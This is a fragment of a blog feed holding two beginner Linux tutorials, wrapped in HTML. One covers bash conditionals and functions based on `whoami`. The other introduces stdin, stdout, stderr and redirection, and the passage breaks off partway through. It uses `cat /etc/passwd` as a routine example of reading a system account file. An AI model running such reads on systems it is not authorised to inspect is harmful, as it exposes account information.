normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"someone else\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EFunctions\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efunction\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E printout {\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E}\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EcurrentUser=`whoami`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; printout \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; printout \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; printout \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"someone else\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EResume\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThis chapter shows you basic principles of scripting, and with some time, experience, trial and error - i hope you will be comfortable with bash.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt's up to you to master bash scripting. You may get your coding to a very high level and construct very complex algorithms.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EGo and solve all challenges at \u003C\/span\u003E\u003Ca href=\"https:\/\/cmdchallenge.com\" style=\"text-align: justify; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/cmdchallenge.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/3076100771939088828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-scripting.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/3076100771939088828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/3076100771939088828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-scripting.html","title":"#HOWTO #Linux: Scripting"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2825631377523126489"},"published":{"$t":"2022-04-05T23:44:00.001+03:00"},"updated":{"$t":"2022-05-06T14:57:00.744+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: Input, Output, Redirection \u0026 PIPEs"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-weight: 700; white-space: pre-wrap;\"\u003EInput, Output, redirections and PIPEs.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-cd2b03c2-7fff-f5f7-9411-c921a303a527\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvery program in Linux can get, process and finally output some data. Among others, data sources could be \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efiles\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Epipes\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example, command \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E uses file \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E as it’s data source and our terminal screen is used as an output destination also known as standard output (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E). Also, programs may produce error messages which are also printed out in our terminal screen but via another channel, known as standard error (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOne program’s output (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\/stderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) could be transferred to another program’s standard input (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) for further processing.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EParticularly, any program has two different outputs: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and one input channel: standard input (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt is possible to redirect \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E of a command to a file using \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 